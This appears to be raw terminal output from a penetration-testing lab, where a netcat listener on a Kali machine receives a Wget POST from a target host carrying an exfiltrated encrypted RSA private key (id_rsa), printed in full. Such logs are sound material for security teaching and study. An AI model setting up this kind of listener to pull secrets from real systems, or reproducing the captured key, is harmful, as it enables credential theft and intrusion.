 (root㉿kali)-[~/Desktop]
# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.159.152] from (UNKNOWN) [192.168.159.165] 60492
POST / HTTP/1.1
User-Agent: Wget/1.20.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.159.152
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1743
id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,6D251FAD3AF600FF
pdRdBLM15/otHzHNnZAxKb/AmzRlkZiTSwi2T0GV5Gji3qnJFJCJUHycQPoS+Tmb
y08X/RQB+IosSfcavMjP8aqcBpYOmPNRqegh6B6ArNZAblAp4W+TDu0IktrAQgL1
F9uex4C/Qe/vaVPPe4/pp/ZT0BCBOSi7pA97IKGSR9QIUFym1dNHOADrB3fv4q2W
aN/pxKuypiu8AW2e97oboFJftZkyOqpfaWqrg5DBMN/49J1sHa3h+DLHCFyl5RCc
KYH+VHHPjrxoeZdP/7bu6tu4MK0Nce9aqSZ5/AKtzHR/RPlUXQjt3tHxFXhpzjwA
8MErPtPSWfr/Ixv0/5u6yOA8u1oUmDPTCR/ZgIwqiD5q3//m8IuoBTpkl4qDw2NI
DBCmB8X+CohLWzYcFLrVlV8sRLS7KvCc+d1ACfOwDE2By6ND/q6Apc+zvXq1Dp5H
fZUvjOlYIxU+EvhDvdVv0kOEbc4PSuGQueJ/9Fg6Q7+uTkYO+ZH0C3uNbyo6sICx
EXAni9JblJlSNt9yXAVW/4GkxLe6acz7tZQFINCsPP9Zu2fSAI+AlOOJVMh/2rkh
nZrgvhsluEgMk2BbaYHz95veOYUG9VyesWgLWqn/UXCXm1XcaZXH0oajya9Iz/fW
ggnf2o0i4Iu4pPx4yTRaMeX1afKILi+MAVr1uUqrqnM5KwJZCaFdllGAxSJfyk/y
QwfGIUz/Kslgff9TMIxxxzLCmpq8V1TdpzY0T3Fg3lr6+Ic3Z4HMLXfoo8d9UpgM
0jWyJnGyT3KFM7GTpuYMgStEuS+ZAl1yO5SKj7qBdfE5Xjj93IJ6PcJA3/FAlQBb
0lOSKRoF3i6qeUf9+PDfJqbDmE3SSMV0LHf6ZMSkcBkQu/QTyvNiME3zpO6UgQWl
HSVwYmfBH6dtbL6W3LFByoszPaVcvRCuaKLECVDrvdtNmP/YhVsSIyq8ZteVngmG
TFkXm57J4mC0TT7mddP9BIzPIs7FN05oeTzVyw5kxhoXHMJzo9FdU6e3rfVsJNNV
eqA8cM1Aeo+U9V90+omg8kYd/3gJEsui3JJoABzQlBJwMejx7pFD6X3Fy0v+C8Gj
x5yAigeJaZnUWDn2aGHKf4wBBFcOFiwPI6GPuGkvDfTvIoaYwacpHkvP5N2Ssg1r
FvzKoh9Wdk4D1yGolUd8wJNV904Ikz+jvIcrEp2b1SezE2hasgYBcEQ7Te6bZD+o
Ou6+YPyuAzvjeQlXtKRdUZifYw/aFbIdF2WEHqgYGuf/rD56xiu6v5vKL4oEW/62
t0Tc/d4sGOCtYxg5F3sTUFA5epdPFtvR0oYEXwGbM/vfJ0jIR27RFhZ7Su606j4p
px3dAcSKOEg74Y8ybIysaeX5Ni8yFc3JIA/efR7s5lno4Pi8r3q+uw1T2tgPgihI
XHh4hQZ9jiPxRrRwy5rQUd//+ZHP0Rdob0w80mCozFvWO7Uu4V0fBcLVQjRbDBBx
k2ltEwzDztVyQZxrN1HAQqWTA7oI4Ay+dYg/RZbFU0oaL5y4TD7bhXUhU6SWMPcJ
x8BDP7kZ6hQwqQ/eDXnS4wN8p0xzkrvybyTJDWpP2j570bOkUTE7MQ==
-----END RSA PRIVATE KEY-----